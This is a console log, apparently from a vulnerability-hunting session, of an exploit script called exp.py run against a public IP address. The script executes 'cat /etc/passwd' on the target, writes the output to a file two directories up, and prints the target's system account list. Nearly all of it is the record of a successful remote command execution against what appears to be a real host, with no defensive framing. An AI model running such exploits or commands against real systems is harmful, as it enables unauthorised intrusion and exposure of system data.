 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://58.249.124.4:7070/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin